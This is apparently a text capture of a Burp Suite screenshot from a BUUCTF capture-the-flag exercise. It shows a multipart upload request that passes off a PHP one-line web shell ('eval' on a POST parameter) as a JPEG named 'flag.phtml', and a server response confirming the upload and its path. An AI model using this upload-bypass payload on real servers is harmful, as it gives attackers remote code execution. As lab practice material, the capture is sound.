 Burp Suite Professional v1.7.37 - Temporary Project - GM bs
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://106998e8-f5b6-4f40-88a1-a3818133b7a1.node4.buuoj.cn ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 106998e8-f5b6-4f40-88a1-a3818133b7a1.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------14624985412284482301986335225
Content-Length: 371
Origin: http://106998e8-f5b6-4f40-88a1-a3818133b7a1.node4.buuoj.cn
Connection: close
Referer: http://106998e8-f5b6-4f40-88a1-a3818133b7a1.node4.buuoj.cn/
Cookie: UM_distinctid=17a523c675e6ce-0a208f295372b1-4c3f2d73-151800-17a523c675fb43
Upgrade-Insecure-Requests: 1
-----------------------------14624985412284482301986335225
Content-Disposition: form-data; name="upload_file"; filename="flag.phtml"
Content-Type: image/jpeg
<?php @eval($_POST[flag])?>
-----------------------------14624985412284482301986335225
Content-Disposition: form-data; name="submit"
upload
-----------------------------14624985412284482301986335225--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008c-0.927,0.722-1.85
1,1.449-2.779,2.176
c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.857c-0.725-0.484-1.3
-0.452-1.658,0.066
c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c0.596,0.396,1.035,0.
381,1.624-0.062
c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003c0.96,0.716,1.895,1
.462,2.854,2.174
c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,69.17z"/>
</g>
</svg>
<div class="light"><span class="glow">
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
嘿伙计，你发现它了！
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="upload"/>
</form>
</span><span class="flare"></span><div>
</div>
</div>
<div style="color:#F00">Upload Success! Look here~
./uplo4d/b7c7cc92e1f1137dc09ba6e9cbd916da.phtml</div></body>
</html>
? < + > Type a search term 0 matches
Done 8,879 bytes | 605 millis